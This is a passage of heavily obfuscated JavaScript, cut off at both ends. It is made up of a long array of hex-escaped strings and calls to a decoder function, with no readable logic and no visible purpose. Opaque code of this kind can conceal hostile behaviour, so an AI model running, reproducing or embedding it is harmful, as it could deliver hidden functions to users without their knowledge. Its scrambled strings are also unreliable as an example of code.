5d\x54\x75\x53',0x369)+'\x6f\x50',_0x374919('\x33\x6f\x52\x78',-0x2d)+_0x374919('\x56\x4e\x70\x64',0x1ff)+'\x57\x50\x4e\x64\x51\x57','\x46\x38\x6f\x37\x71\x53\x6f\x79\x67\x38'+_0x374919('\x32\x4a\x4a\x4b',0x577),_0x374919('\x6b\x35\x45\x37',0x28b)+'\x6b\x57\x57\x34\x42\x64\x51\x71',_0x374919('\x6b\x6c\x44\x67',0x2b)+_0x374919('\x4d\x75\x46\x65',0x48a)+'\x4d\x47',_0x374919('\x65\x4f\x5e\x74',0xf5)+_0x374919('\x6e\x38\x6f\x2a',0x3d2),'\x57\x35\x70\x63\x4f\x38\x6b\x73\x72\x77'+_0x374919('\x66\x4a\x4d\x41',0x456),_0x374919('\x48\x51\x70\x65',0x346),_0x374919('\x24\x52\x4a\x57',0x2ad)+_0x374919('\x70\x33\x4b\x4b',0x5a1),'\x57\x51\x53\x72\x57\x37\x58\x61\x6f\x43'+'\x6b\x4d','\x68\x38\x6b\x71\x69\x78\x69\x55\x72\x78'+'\x52\x64\x54\x33\x37\x64\x48\x71',_0x374919('\x48\x51\x70\x65',0x2b0)+_0x374919('\x44\x66\x4c\x52',0x590)+'\x57\x52\x30',_0x374919('\x6b\x6c\x44\x67',0x5ce)+'\x4c\x45\x6e\x43\x6b\x63\x67\x6d\x6f\x39',_0x374919('\x6e\x38\x6f\x2a',-0x23)+'\x72\x76\x57\x52\x35\x35\x78\x72\x57',_0x374919('\x79\x55\x4e\x54',0x3fa)+_0x374919('\x33\x6f\x52\x78',0xd2),'\x42\x38\x6b\x55\x67\x53\x6b\x65',_0x374919('\x72\x21\x38\x5d',0x16b)+_0x374919('\x75\x48\x50\x40',0x7),_0x374919('\x4f\x51\x40\x31',0x505)+'\x6b\x53\x57\x37\x6a\x74\x57\x50\x65',_0x374919('\x78\x73\x4a\x72',0x34a)+_0x374919('\x6b\x35\x45\x37',0x526)+_0x374919('\x32\x4a\x4a\x4b',0x5a4),'\x76\x6d\x6f\x38\x57\x4f\x74\x64\x4e\x57'+'\x4f',_0x374919('\x6c\x54\x43\x59',0x10d)+_0x374919('\x72\x21\x38\x5d',0xa6),_0x374919('\x6e\x38\x6f\x2a',0x571),_0x374919('\x30\x44\x30\x4b',0x218)+'\x34\x4e\x57\x50\x6d\x76\x6f\x47\x38',_0x374919('\x44\x37\x52\x50',0x52b),_0x374919('\x47\x4a\x5e\x28',0x561)+_0x374919('\x61\x4d\x67\x30',0x15e),'\x57\x37\x79\x4b\x57\x34\x4b\x76','\x69\x62\x70\x64\x4b\x4a\x2f\x64\x4c\x43'+'\x6f\x4c\x72\x4a\x47\x36\x62\x47',_0x374919('\x47\x5b\x23\x4d',0x411)+_0x374919('\x72\x21\x38\x5d',0x44b),'\x75\x6d\x6f\x50\x57\x52\x6a\x43\x57\x50'+'\x52\x63\x4d\x38\x6b\x4d\x63\x73\x42\x63'+'\x4d\x61','\x57\x34\x35\x65\x6b\x63\x68\x63\x55\x77'+'\x71\x68','\x68\x53\x6f\x66\x73\x43\x6b\x44\x76\x71','\x57\x36\x44\x78\x57\x4f\x42\x63\x49\x67'+'\x56\x63\x49\x65\x68\x63\x55\x4a\x6e\x5a',_0x374919('\x61\x4d\x67\x30',0x5ca)+_0x374919('\x79\x55\x4e\x54',-0x78),'\x57\x51\x39\x38\x78\x6d\x6f\x73\x76\x4c'+'\x35\x58\x57\x51\x48\x58\x65\x47',_0x374919('\x56\x4e\x70\x64',0x16e)+'\x6b\x78\x57\x52\x74\x64\x47\x38\x6b\x4c'+'\x6a\x38\x6f\x53',_0x374919('\x4c\x34\x59\x77',0xb2)+_0x374919('\x52\x32\x24\x26',-0x5b),'\x7a\x4e\x62\x58\x78\x4b\x42\x63\x4c\x61'+_0x374919('\x70\x33\x4b\x4b',0x54a),_0x374919('\x33\x6f\x52\x78',0x40a)+'\x6f\x54\x72\x53\x6b\x6e\x64\x33\x43',_0x374919('\x48\x21\x77\x74',-0x55)+_0x374919('\x44\x66\x4c\x52',0x42),_0x374919('\x36\x41\x77\x68',0x2a0)+_0x374919('\x36\x41\x77\x68',0x293),_0x374919('\x5d\x54\x75\x53',0x336)+_0x374919('\x52\x32\x24\x26',0x525),'\x57\x4f\x76\x57\x76\x71\x6d','\x6a\x43\x6b\x2b\x46\x66\x37\x64\x4e\x71','\x57\x36\x62\x5a\x71\x43\x6f\x79\x72\x76'+'\x75',_0x374919('\x79\x55\x4e\x54',0x149)+'\x6b\x74','\x6b\x6d\x6f\x32\x57\x52\x30\x38',_0x374919('\x25\x6a\x43\x7a',0x3a6)+'\x31\x44\x57\x37\x6d','\x57\x34\x33\x63\x53\x49\x33\x63\x52\x38'+_0x374919('\x32\x4a\x4a\x4b',0x1c2),_0x374919('\x28\x54\x37\x5b',0x5e2),_0x374919('\x6b\x51\x59\x5a',0x4de)+_0x374919('\x62\x70\x4f\x46',0x29b),_0x374919('\x76\x6b\x65\x5a',0x377)+_0x374919('\x6b\x6c\x44\x67',0x5df),'\x57\x35\x37\x63\x56\x49\x4e\x63\x4f\x53'+'\x6f\x69\x6e\x47',_0x374919('\x69\x29\x72\x32',0x2ab)+'\x6f\x47','\x57\x52\x54\x67\x43\x43\x6f\x4e\x57\x34'+'\x69',_0x374919('\x68\x33\x6d\x32',0x1c4),_0x374919('\x5d\x54\x75\x53',0x61)+_0x374919('\x76\x37\x38\x70',0x54f),_0x374919('\x47\x5b\x23\x4d',0x21f)+_0x374919('\x65\x4f\x5e\x74',0x26f)+_0x374919('\x77\x28\x39\x41',-0x67),_0x374919('\x6b\x35\x45\x37',0x5a3)+_0x374919('\x6b\x42\x48\x57',-0x9c)+_0x374919('\x50\x57\x43\x41',0x232),_0x374919('\x66\x4a\x4d\x41',0x2ac)+_0x374919('\x28\x54\x37\x5b',0x3e2)+'\x6d\x47',_0x374919('\x6b\x35\x45\x37',-0x46)+_0x374919('\x77\x28\x39\x41',-0x64),_0x374919('\x65\x4f\x5e\x74',0x5f5)+_0x374919('\x70\x33\x4b\x4b',0x436),_0x374919('\x48\x51\x70\x65',0x53f),_0x374919('\x36\x23\x71\x29',0x1a)+_0x374919('\x66\x28\x26\x6b',0x29a)+'\x53\x57',_0x374919('\x48\x51\x70\x65',0x40e)+'\x71',_0x374919('\x61\x4d\x67\x30',0x550),_0x374919('\x65\x4f\x5e\x74',0x3d7)+_0x374919('\x44\x66\x4c\x52',0x42f),_0x374919('\x6b\x35\x45\x37',0x3bb),_0x374919('\x28\x54\x37\x5b',0x8c)+_0x374919('\x4c\x34\x59\x77',0x184),_0x374919('\x4c\x34\x59\x77',0x89)+_0x374919('\x6b\x6c\x44\x67',0x463),_0x374919('\x78\x4e\x23\x5d',0x235),'\x44\x33\x4e\x64\x4d\x33\x71\x65\x42\x6d'+_0x374919('\x4f\x51\x40\x31',0x3fc),_0x374919('\x25\x5b\x41\x4a',0x23),_0x374919('\x6b\x51\x59\x5a',0x4b),_0x374919('\x5d\x54\x75\x53',0x33d)+'\x6f\x38\x6b\x4c\x6d',_0x374919('\x21\x69\x5a\x4d',0x32)+_0x374919('\x52\x32\x24\x26',0x53d),'\x57\x51\x61\x50\x79\x31\x46\x63\x47\x38'+_0x374919('\x69\x29\x72\x32',0x3a0)+'\x65\x57',_0x374919('\x48\x21\x77\x74',0x9f)+'\x6f\x67\x6a\x31\x54\x73\x76\x71\x6d',_0x374919('\x76\x6b\x65\x5a',0x2bb)+_0x374919('\x78\x73\x4a\x72',0x360)+'\x48\x4e\x75',_0x374919('\x52\x32\x24\x26',0x2cf)+'\x6f\x54','\x76\x43\x6f\x79\x73\x6d\x6b\x6e\x61\x71'+'\x4a\x64\x52\x4e\x6d\x44\x78\x71',_0x374919('\x32\x4a\x4a\x4b',0x5d9)+_0x374919('\x30\x44\x30\x4b',0x15c),_0x374919('\x44\x37\x52\x50',0x2e3)+_0x374919('\x77\x34\x63\x63',0x4e3),'\x75\x38\x6b\x2f\x57\x4f\x33\x64\x4b\x57'+_0x374919('\x69\x29\x72\x32',-0x30)+'\x6e\x71',_0x374919('\x28\x54\x37\x5b',0x28)+_0x374919('\x24\x52\x4a\x57',0x70)+'\x57\x36\x30',_0x374919('\x52\x32\x24\x26',0x445)+_0x374919('\x76\x6b\x65\x5a',0x565),'\x73\x6d\x6b\x77\x41\x4e\x37\x63\x4f\x53'+_0x374919('\x6e\x38\x6f\x2a',0x3c7),_0x374919('\x44\x66\x4c\x52',0x189)+_0x374919('\x36\x41\x77\x68',-0x95)+'\x7a\x71',_0x374919('\x25\x6a\x43\x7a',0x231)+'\x6b\x70',_0x374919('\x76\x6b\x65\x5a',0x4e4)+_0x374919('\x25\x5b\x41\x4a',0xcd),_0x374919('\x6e\x6d\x7a\x38',0x398)+_0x374919('\x4f\x51\x40\x31',0x51a),'\x63\x43\x6b\x6a\x42\x4d\x30\x5a\x77\x78'+'\x4a\x63\x55\x59\x43',_0x374919('\x65\x4f\x5e\x74',0x2a3),_0x374919('\x78\x73\x4a\x72',0x4ee)+_0x374919('\x44\x66\x4c\x52',0x343),_0x374919('\x28\x54\x37\x5b',0x265),_0x374919('\x25\x6a\x43\x7a',0x417)+_0x374919('\x45\x31\x2a\x33',-0x59),_0x374919('\x77\x28\x39\x41',0x535)+_0x374919('\x24\x52\x4a\x57',0x4e8),'\x76\x73\x37\x63\x47\x67\x38\x52\x57\x51'+'\x2f\x63\x52\x43\x6f\x43\x7a\x6d\x6f\x73',_0x374919('\x78\x4e\x23\x5d',0x113),_0x374919('\x48\x21\x77\x74',0x467),_0x374919('\x21\x69\x5a\x4d',0x4ba),'\x57\x50\x44\x6f\x62\x43\x6f\x2b\x67\x71',_0x374919('\x47\x5b\x23\x4d',0x504)+_0x374919('\x75\x48\x50\x40',0x14c),_0x374919('\x75\x48\x50\x40',0x41b),_0x374919('\x78\x73\x4a\x72',0x16f)+'\x75',_0x374919('\x5d\x54\x75\x53',0x54)+_0x374919('\x36\x23\x71\x29',0x301),_0x374919('\x76\x37\x38\x70',0x3e1)+'\x6f\x5a',_0x374919('\x68\x33\x6d\x32',0x1c6)+'\x66\x63\x57\x35\x42\x64\x4e\x62\x61',_0x374919('\x45\x31\x2a\x33',0x514)+_0x374919('\x48\x21\x77\x74',0x24d)+_0x374919('\x6c\x54\x43\x59',-0x31),_0x374919('\x25\x6a\x43\x7a',-0x72)+_0x374919('\x79\x55\x4e\x54',0x527)+_0x374919('\x66\x4a\x4d\x41',0x424),_0x374919('\x44\x66\x4c\x52',0x4bb)+_0x374919('\x77\x28\x39\x41',0x100)+'\x57\x36\x79\x34','\x73\x6d\x6b\x74\x57\x50\x6c\x63\x4f\x62'+'\x43',_0x374919('\x6c\x54\x43\x59',0x33b)+_0x374919('\x68\x33\x6d\x32',0x5d7),_0x374919('\x78\x73\x4a\x72',0x93)+_0x374919('\x36\x41\x77\x68',0x44f)+'\x6f\x57',_0x374919('\x78\x4e\x23\x5d',0x4a0)+_0x374919('\x78\x4e\x23\x5d',0x4f7),'\x74\x38\x6f\x59\x57\x35\x56\x64\x4a\x74'+_0x374919('\x6b\x51\x59\x5a',0x4ed),'\x63\x53\x6b\x4d\x57\x36\x46\x63\x4d\x72'+_0x374919('\x25\x5b\x41\x4a',0x2d6)+_0x374919('\x70\x33\x4b\x4b',0x453),_0x374919('\x45\x31\x2a\x33',0x47a)+_0x374919('\x74\x40\x47\x45',-0x42),'\x74\x6d\x6b\x6e\x57\x50\x42\x63\x54\x57'+_0x374919('\x65\x4f\x5e\x74',0x94),_0x374919('\x77\x34\x63\x63',0x499)+_0x374919('\x76\x6b\x65\x5a',0x5a2)+_0x374919('\x68\x33\x6d\x32',0x2be),'\x69\x4b\x70\x64\x4c\x32\x4a\x64\x4c\x38'+_0x374919('\x77\x34\x63\x63',0x593),'\x57\x35\x31\x6c\x6f\x74\x75',_0x374919('\x32\x4a\x4a\x4b',-0x9d)+_0x374919('\x32\x4a\x4a\x4b',0x11d),_0x374919('\x70\x33\x4b\x4b',0xeb)+_0x374919('\x6b\x35\x45\x37',0x160),'\x57\x4f\x44\x46\x42\x6d\x6f\x49\x57\x50'+_0x374919('\x50\x57\x43\x41',0x3a7),_0x374919('\x28\x54\x37\x5b',0x4e2),_0x374919('\x78\x4e\x23\x5d',0x332),_0x374919('\x50\x57\x43\x41',-0x50)+'\x6d\x71\x57\x52\x6a\x55\x41\x48\x69',_0x374919('\x48\x51\x70\x65',0xc2),_0x374919('\x33\x6f\x52\x78',0x3ee)+_0x374919('\x28\x54\x37\x5b',0x152),_0x374919('\x6b\x35\x45\x37',0x3f)+_0x374919('\x47\x4a\x5e\x28',0x473)+'\x4b\x61',_0x374919('\x6e\x38\x6f\x2a',0x6f)+'\x6b\x51\x6d\x58\x62\x37\x64\x53\x6b\x77',_0x374919('\x50\x57\x43\x41',0x5bc)+'\x6b\x38\x57\x35\x33\x63\x52\x53\x6b\x62'+'\x41\x71',_0x374919('\x30\x44\x30\x4b',0x1bf)+'\x6b\x50\x57\x4f\x46\x63\x55\x30\x70\x64'+_0x374919('\x52\x32\x24\x26',0xdc),_0x374919('\x32\x4a\x4a\x4b',0x588),'\x57\x4f\x62\x61\x45\x63\x78\x63\x51\x4d'+_0x374919('\x6b\x35\x45\x37',0x464),'\x71\x38\x6b\x72\x57\x4f\x78\x64\x52\x53'+'\x6b\x71\x57\x51\x37\x63\x4d\x47',_0x374919('\x79\x55\x4e\x54',0x341),_0x374919('\x48\x51\x70\x65',0x1f1)+_0x374919('\x5d\x54\x75\x53',0x25d),'\x74\x53\x6b\x72\x57\x4f\x46\x63\x4f\x72'+_0x374919('\x44\x37\x52\x50',0x518)+'\x71\x57','\x57\x50\x52\x64\x4a\x43\x6f\x47\x57\x50'+_0x374919('\x52\x32\x24\x26',0x195)+'\x6c\x47',_0x374919('\x56\x4e\x70\x64',0x1bd)+_0x374919('\x69\x29\x72\x32',0x3ed)+'\x49\x61',_0x374919('\x33\x6f\x52\x78',0x4a1)+_0x374919('\x50\x57\x43\x41',0x452)+_0x374919('\x68\x33\x6d\x32',0x23f),_0x374919('\x25\x6a\x43\x7a',0x462)+_0x374919('\x4d\x75\x46\x65',0x2e4)+'\x72\x61','\x6a\x43\x6b\x2f\x57\x52\x53\x4c\x57\x52'+_0x374919('\x36\x23\x71\x29',0x427)+_0x374919('\x48\x51\x70\x65',0xd3),_0x374919('\x66\x4a\x4d\x41',0x5bd),_0x374919('\x45\x31\x2a\x33',0x4ca)+'\x57',_0x374919('\x78\x4e\x23\x5d',0x386)+_0x374919('\x6e\x6d\x7a\x38',0x1fa),_0x374919('\x72\x21\x38\x5d',-0xab)+_0x374919('\x6b\x6c\x44\x67',-0x11),_0x374919('\x6b\x6c\x44\x67',0x3e7),_0x374919('\x4f\x51\x40\x31',0x58a)+_0x374919('\x65\x4f\x5e\x74',0x3ec),_0x374919('\x61\x4d\x67\x30',0x397)+_0x374919('\x24\x52\x4a\x57',0x10f),_0x374919('\x36\x23\x71\x29',0x243)+'\x6f\x54','\x57\x4f\x53\x63\x57\x50\x75\x65\x42\x32'+_0x374919('\x34\x5b\x47\x35',0x522),'\x57\x37\x66\x65\x57\x4f\x66\x70\x57\x4f'+_0x374919('\x32\x4a\x4a\x4b',0xee),'\x57\x37\x64\x63\x4b\x53\x6f\x35\x64\x72'+'\x38\x6d',_0x374919('\x70\x33\x4b\x4b',0x38c)+_0x374919('\x50\x57\x43\x41',0x92),'\x57\x35\x68\x63\x51\x68\x33\x63\x56\x53'+'\x6f\x73\x43\x58\x75\x66\x73\x71\x69',_0x374919('\x6e\x6d\x7a\x38',0x5a)+'\x6f\x46',_0x374919('\x76\x37\x38\x70',0x4b9)+_0x374919('\x61\x4d\x67\x30',0x1da)+'\x4b\x71',_0x374919('\x6c\x54\x43\x59',0x3ad)+'\x50\x44\x57\x35\x4b\x53',_0x374919('\x78\x73\x4a\x72',0x1ba)+_0x374919('\x45\x31\x2a\x33',0x228),_0x374919('\x44\x66\x4c\x52',0x257)+'\x6f\x36',_0x374919('\x6b\x35\x45\x37',0x3b4)+_0x374919('\x6b\x42\x48\x57',0x13)+'\x4d\x47',_0x374919('\x44\x37\x52\x50',0x434)+_0x374919('\x48\x21\x77\x74',0x174),'\x57\x36\x6a\x34\x76\x6d\x6f\x64\x43\x4b'+'\x71',_0x374919('\x78\x4e\x23\x5d',0x4f2)+_0x374919('\x76\x37\x38\x70',0x592),_0x374919('\x6c\x54\x43\x59',0x4c)+_0x374919('\x33\x6f\x52\x78',-0x7c),'\x57\x34\x43\x47\x66\x71',_0x374919('\x5d\x54\x75\x53',0x4be)+'\x4f',_0x374919('\x6b\x35\x45\x37',0x229),'\x6d\x6d\x6b\x58\x46\x65\x74\x64\x49\x53'+_0x374919('\x48\x21\x77\x74',0x358),_0x374919('\x4d\x75\x46\x65',0x1cc),'\x46\x6d\x6b\x48\x57\x35\x39\x76',_0x374919('\x6b\x6c\x44\x67',0x38a)+_0x374919('\x66\x4a\x4d\x41',0x5bb),_0x374919('\x48\x21\x77\x74',0x41a),'\x44\x38\x6b\x6f\x64\x47\x53','\x57\x51\x57\x6b\x57\x37\x6a\x65\x70\x53'+_0x374919('\x78\x73\x4a\x72',0x1b),_0x374919('\x78\x4e\x23\x5d',0x1aa),_0x374919('\x72\x21\x38\x5d',0x10e)+'\x68\x64\x4c\x6d\x6f\x4b\x45\x38\x6b\x45',_0x374919('\x36\x23\x71\x29',0x5af)+_0x374919('\x44\x37\x52\x50',0x41e),_0x374919('\x74\x40\x47\x45',0x20e)+_0x374919('\x61\x4d\x67\x30',0x2b4),_0x374919('\x6b\x6c\x44\x67',0x574)+'\x6d\x4f\x61\x43\x6f\x69','\x57\x51\x33\x64\x4d\x43\x6f\x35\x69\x72'+_0x374919('\x4c\x34\x59\x77',-0x99),_0x374919('\x52\x32\x24\x26',0x46f)+_0x374919('\x6c\x54\x43\x59',0x259),_0x374919('\x6b\x42\x48\x57',0x1f8)+_0x374919('\x32\x4a\x4a\x4b',0x122)+'\x4e\x47',_0x374919('\x79\x55\x4e\x54',0x596)+_0x374919('\x44\x66\x4c\x52',0xe7),'\x57\x35\x43\x51\x71\x58\x4a\x63\x47\x72'+_0x374919('\x6b\x6c\x44\x67',0xe3),'\x57\x51\x75\x5a\x44\x61','\x57\x34\x39\x72\x6f\x73\x70\x64\x55\x67'+_0x374919('\x77\x28\x39\x41',-0x3f),_0x374919('\x5d\x54\x75\x53',0xb)+_0x374919('\x78\x73\x4a\x72',0x193),'\x61\x43\x6b\x47\x45\x62\x42\x63\x48\x6d'+'\x6f\x57\x57\x37\x46\x63\x53\x6d\x6b\x48'+'\x43\x57','\x62\x53\x6f\x53\x57\x50\x46\x63\x4c\x68'+_0x374919('\x66\x28\x26\x6b',0x324),_0x374919('\x45\x31\x2a\x33',0x2fe)+_0x374919('\x48\x21\x77\x74',0x1ac),_0x374919('\x65\x4f\x5e\x74',0x67)+_0x374919('\x32\x4a\x4a\x4b',0x5c2),_0x374919('\x6b\x51\x59\x5a',0x263)+'\x6f\x53\x57\x50\x70\x63\x50\x61\x64\x63'+_0x374919('\x76\x6b\x65\x5a',0x2db),_0x374919('\x30\x44\x30\x4b',0x4d),'\x41\x43\x6f\x31\x57\x4f\x61\x62',_0x374919('\x75\x48\x50\x40',0x2df)+_0x374919('\x74\x40\x47\x45',0x2fa),'\x45\x71\x50\x33\x63\x6d\x6f\x73\x41\x43'+_0x374919('\x48\x21\x77\x74',0x3a3),_0x374919('\x65\x4f\x5e\x74',-0x68)+_0x374919('\x6b\x51\x59\x5a',0x4b8),'\x57\x37\x72\x45\x57\x4f\x74\x64\x4a\x59'+_0x374919('\x4c\x34\x59\x77',0x1c0),_0x374919('\x4d\x75\x46\x65',0x6e),'\x78\x38\x6f\x71\x78\x38\x6f\x58\x74\x6d'+_0x374919('\x68\x33\x6d\x32',0x76)+'\x4c\x47',_0x374919('\x72\x21\x38\x5d',0x2ef)+_0x374919('\x47\x4a\x5e\x28',0x3cd),'\x74\x32\x46\x63\x4e\x5a\x57\x2f\x57\x52'+_0x374919('\x4d\x75\x46\x65',0x2ba),_0x374919('\x21\x69\x5a\x4d',0x2b6),'\x73\x43\x6b\x71\x57\x36\x53\x62\x57\x35'+_0x374919('\x21\x69\x5a\x4d',0x220)+'\x4b\x47',_0x374919('\x6b\x35\x45\x37',0xa)+_0x374919('\x48\x21\x77\x74',0x484)+'\x4d\x57',_0x374919('\x68\x33\x6d\x32',0xad)+_0x374919('\x36\x41\x77\x68',0x224),_0x374919('\x28\x54\x37\x5b',0x478)+_0x374919('\x32\x4a\x4a\x4b',0x340)+'\x42\x57',_0x374919('\x32\x4a\x4a\x4b',0x153),'\x77\x53\x6f\x2f\x57\x37\x2f\x64\x4d\x65'+'\x5a\x64\x47\x6d\x6b\x55\x57\x4f\x6c\x64'+'\x4a\x4a\x46\x63\x56\x72\x4b',_0x374919('\x74\x40\x47\x45',0xce),_0x374919('\x44\x66\x4c\x52',0x48e)+_0x374919('\x36\x41\x77\x68',0x84),_0x374919('\x77\x34\x63\x63',0x4a9)+_0x374919('\x69\x29\x72\x32',0x2a8),_0x374919('\x5d\x54\x75\x53',0x5f4)+'\x6f\x44\x70\x62\x72\x64\x64\x65\x65','\x57\x4f\x50\x6d\x78\x53\x6f\x6e\x6e\x53'+_0x374919('\x79\x55\x4e\x54',0x476),'\x6c\x43\x6f\x4e\x57\x52\x79\x5a\x57\x36'+_0x374919('\x6b\x35\x45\x37',0x4f6)+'\x57\x36\x34',_0x374919('\x50\x57\x43\x41',0x1f0)+_0x374919('\x70\x33\x4b\x4b',0x42d),_0x374919('\x32\x4a\x4a\x4b',0x1d4)+_0x374919('\x65\x4f\x5e\x74',0x261)+_0x374919('\x61\x4d\x67\x30',0xff),_0x374919('\x47\x5b\x23\x4d',0x5c6)+_0x374919('\x76\x37\x38\x70',0x4e9),_0x374919('\x76\x37\x38\x70',0x405),_0x374919('\x50\x57\x43\x41',0x280)+_0x374919('\x33\x6f\x52\x78',0x352),_0x374919('\x77\x28\x39\x41',0x313)+_0x374919('\x65\x4f\x5e\x74',0x4c7),'\x57\x37\x48\x67\x57\x4f\x79\x6c\x57\x4f'+'\x54\x2f',_0x374919('\x6b\x6c\x44\x67',0xed),_0x374919('\x4d\x75\x46\x65',0x212),_0x374919('\x47\x4a\x5e\x28',0x45)+'\x6b\x6b\x57\x4f\x30',_0x374919('\x75\x48\x50\x40',-0x58)+_0x374919('\x6c\x54\x43\x59',0x568),_0x374919('\x48\x21\x77\x74',0x460)+_0x374919('\x6b\x35\x45\x37',0x342),_0x374919('\x76\x6b\x65\x5a',0x13e)+'\x30',_0x374919('\x79\x55\x4e\x54',0x408),'\x57\x50\x6a\x73\x6d\x73\x4e\x63\x56\x77'+_0x374919('\x45\x31\x2a\x33',0x338),_0x374919('\x77\x34\x63\x63',0x146)+_0x374919('\x6b\x51\x59\x5a',0x472),_0x374919('\x25\x5b\x41\x4a',0x2c2)+'\x4a\x63\x54\x49\x56\x63\x4e\x61','\x57\x50\x6a\x6c\x57\x36\x6e\x41\x76\x53'+_0x374919('\x6b\x42\x48\x57',0x19f)+'\x47\x47','\x57\x35\x62\x63\x57\x51\x61\x74\x78\x6d'+_0x374919('\x66\x28\x26\x6b',0x2ed)+'\x48\x61',_0x374919('\x28\x54\x37\x5b',0x5c7)+'\x37\x63\x4c\x61',_0x374919('\x62\x70\x4f\x46',0x40f)+_0x374919('\x66\x4a\x4d\x41',0x2a4),'\x45\x77\x6c\x64\x4b\x68\x34',_0x374919('\x33\x6f\x52\x78',0x219)+'\x53',_0x374919('\x70\x33\x4b\x4b',0x316)+_0x374919('\x74\x40\x47\x45',0x50e)+_0x374919('\x74\x40\x47\x45',0x297),_0x374919('\x28\x54\x37\x5b',0x43d)+_0x374919('\x68\x33\x6d\x32',0xf6),_0x374919('\x72\x21\x38\x5d',0x77)+_0x374919('\x28\x54\x37\x5b',-0x3e)+'\x79\x57','\x7a\x47\x43\x70\x73\x57\x66\x33\x45\x38'+_0x374919('\x50\x57\x43\x41',0x252),_0x374919('\x77\x28\x39\x41',0x288)+'\x6f\x36\x57\x35\x68\x63\x47\x72\x4e\x64'+'\x49\x71',_0x374919('\x76\x6b\x65\x5a',0x23b)+_0x374919('\x4c\x34\x59\x77',0x4bc),_0x374919('\x44\x37\x52\x50',0x201)+_0x374919('\x4f\x51\x40\x31',0x27)+'\x76\x61',_0x374919('\x28\x54\x37\x5b',-0x41)+_0x374919('\x6c\x54\x43\x59',0x4dd),_0x374919('\x6b\x35\x45\x37',0x5ed),'\x57\x34\x6c\x63\x50\x6d\x6b\x7a\x57\x34'+_0x374919('\x66\x28\x26\x6b',0x150)+'\x57\x51\x4a\x64\x50\x57',_0x374919('\x78\x73\x4a\x72',0x1d2)+'\x6f\x33\x41\x43\x6f\x54',_0x374919('\x78\x73\x4a\x72',0x192)+_0x374919('\x6b\x6c\x44\x67',0xd),'\x57\x4f\x56\x63\x51\x6d\x6b\x58\x46\x64'+_0x374919('\x4d\x75\x46\x65',-0x1e),_0x374919('\x6e\x6d\x7a\x38',0x448)+_0x374919('\x50\x57\x43\x41',0x227)+'\x41\x57',_0x374919('\x6e\x38\x6f\x2a',-0x16)+_0x374919('\x30\x44\x30\x4b',0x2c1),_0x374919('\x32\x4a\x4a\x4b',0xc9)+'\x4b',_0x374919('\x32\x4a\x4a\x4b',0x320)+_0x374919('\x6e\x6d\x7a\x38',0x40b),_0x374919('\x76\x6b\x65\x5a',0x298)+_0x374919('\x76\x37\x38\x70',0x37d),_0x374919('\x77\x34\x63\x63',0x268),'\x57\x35\x4c\x70\x6c\x64\x2f\x63\x4f\x71',_0x374919('\x4f\x51\x40\x31',0x31d)+_0x374919('\x75\x48\x50\x40',0x555),_0x374919('\x36\x23\x71\x29',0x1be)+_0x374919('\x6e\x6d\x7a\x38',0x25f),_0x374919('\x76\x37\x38\x70',0x11a),_0x374919('\x62\x70\x4f\x46',0x1b3)+'\x61',_0x374919('\x48\x51\x70\x65',0x438)+_0x374919('\x72\x21\x38\x5d',0x49a)+'\x6c\x61',_0x374919('\x32\x4a\x4a\x4b',0x494)+'\x6f\x37',_0x374919('\x48\x21\x77\x74',0x530)+_0x374919('\x48\x51\x70\x65',0x390),_0x374919('\x77\x34\x63\x63',0x264)+'\x6f\x2f\x57\x35\x68\x64\x4e\x53\x6b\x6d'+_0x374919('\x6b\x51\x59\x5a',0x3e8),'\x57\x35\x62\x73\x57\x37\x7a\x62',_0x374919('\x25\x6a\x43\x7a',0x39d)+_0x374919('\x69\x29\x72\x32',0x18c)+'\x4b\x67\x47',_0x374919('\x76\x6b\x65\x5a',0xfb)+_0x374919('\x33\x6f\x52\x78',0x579)+_0x374919('\x28\x54\x37\x5b',0x54e),'\x43\x32\x6c\x64\x55\x78\x42\x64\x47\x67'+_0x374919('\x62\x70\x4f\x46',0x376),_0x374919('\x77\x28\x39\x41',0x5f6)+'\x6f\x30',_0x374919('\x47\x4a\x5e\x28',0x387)+'\x30\x71','\x6d\x72\x68\x64\x4e\x4e\x42\x63\x4d\x53'+_0x374919('\x24\x52\x4a\x57',0x564),_0x374919('\x25\x6a\x43\x7a',0x17d),_0x374919('\x76\x37\x38\x70',0x548),_0x374919('\x33\x6f\x52\x78',-0x3)+_0x374919('\x48\x21\x77\x74',0x16)+'\x6b\x57',_0x374919('\x24\x52\x4a\x57',0x35e)+'\x6b\x79\x66\x53\x6b\x39\x41\x4e\x79',_0x374919('\x28\x54\x37\x5b',0x18e)+'\x6d','\x57\x50\x46\x64\x47\x53\x6b\x53\x57\x35'+'\x65',_0x374919('\x6b\x35\x45\x37',-0x98)+_0x374919('\x76\x37\x38\x70',0x2c9)+'\x44\x71',_0x374919('\x47\x5b\x23\x4d',0x2e6)+_0x374919('\x66\x4a\x4d\x41',0xdd),_0x374919('\x6b\x51\x59\x5a',-0x75)+_0x374919('\x32\x4a\x4a\x4b',0x200),_0x374919('\x47\x5b\x23\x4d',0x236)+'\x6f\x49\x57\x51\x39\x36\x6b\x4e\x43',_0x374919('\x76\x37\x38\x70',0x2d9)+_0x374919('\x66\x28\x26\x6b',0x4c0),_0x374919('\x78\x73\x4a\x72',0xc),_0x374919('\x77\x28\x39\x41',0x1c1),_0x374919('\x77\x34\x63\x63',0xbe)+_0x374919('\x6c\x54\x43\x59',0x1e9)+_0x374919('\x21\x69\x5a\x4d',0x4a7),_0x374919('\x33\x6f\x52\x78',0x5c8),_0x374919('\x66\x28\x26\x6b',-0x9b)+'\x43\x34',_0x374919('\x62\x70\x4f\x46',0xab)+_0x374919('\x36\x23\x71\x29',0x3d8),'\x41\x76\x33\x63\x53\x53\x6f\x4a\x66\x53'+_0x374919('\x61\x4d\x67\x30',0x3bf),_0x374919('\x47\x5b\x23\x4d',0x4f9)+'\x79',_0x374919('\x78\x73\x4a\x72',0x4a)+'\x4c\x39\x57\x35\x71\x64',_0x374919('\x5d\x54\x75\x53',-0x6a)+'\x6f\x49',_0x374919('\x6b\x35\x45\x37',0x26c),_0x374919('\x75\x48\x50\x40',0x1b4)+'\x58\x61','\x6a\x57\x74\x64\x56\x43\x6f\x49\x65\x47',_0x374919('\x77\x34\x63\x63',0x53a)+'\x6f\x5a\x57\x37\x56\x63\x4c\x38\x6b\x5a','\x74\x32\x70\x63\x4b\x5a\x6d\x38\x57\x52'+_0x374919('\x77\x28\x39\x41',0xcb),_0x374919('\x44\x37\x52\x50',0xc8)+_0x374919('\x72\x21\x38\x5d',0x22c),'\x42\x6d\x6f\x68\x57\x50\x37\x64\x53\x53'+_0x374919('\x5d\x54\x75\x53',0x583)+'\x7a\x53\x6f\x67',_0x374919('\x6e\x6d\x7a\x